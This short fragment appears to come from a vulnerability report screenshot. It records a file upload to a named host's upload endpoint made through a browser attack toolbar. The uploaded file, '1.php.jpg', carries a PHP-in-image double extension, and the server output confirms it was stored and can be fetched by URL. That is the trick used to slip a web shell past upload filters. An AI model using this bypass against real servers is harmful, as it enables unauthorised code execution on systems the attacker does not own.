 Load URL
http://set.ucdns.uc.cn/upload/
Split URL
Execute
Enable Post data Enable Referrer
uploading file name is:1.php.jpg
mine type is:image/jpeg
file size is:28
filename is:1.php.jpg
tmpname is:/tmp/phpgRsPBE
uploadfile is:../files/data/1-aa8Xx5gmnj.php.jpg
uploading done!
the file can be downloaded via url: http://set.ucdns.uc.cn/files/1-aa8Xx5gmnj.php.jpg